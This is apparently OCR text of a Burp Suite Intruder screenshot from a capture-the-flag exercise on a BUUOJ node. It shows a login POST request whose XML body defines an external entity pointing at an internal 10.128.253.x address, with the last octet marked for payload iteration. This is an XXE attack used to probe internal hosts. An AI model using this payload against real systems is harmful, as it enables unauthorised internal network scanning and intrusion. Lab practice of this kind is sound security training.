 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 POST /doLogin.php HTTP/1.1 Add §
2 Host: c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
3 Content-Length: 164 Clear §
4 Accept: application/xml, text/xml, */*; q=0.01 Auto §
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36 Refresh
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
9 Referer: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Connection: close
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE lkj [
16 <!ENTITY admin SYSTEM  "http://10.128.253.§12§">
17 ]>
18 <user>
19 <username>&admin;</username>
20 <password>1</password>
21 </user>
? Search... 0 matches Clear
1 payload position Length: 786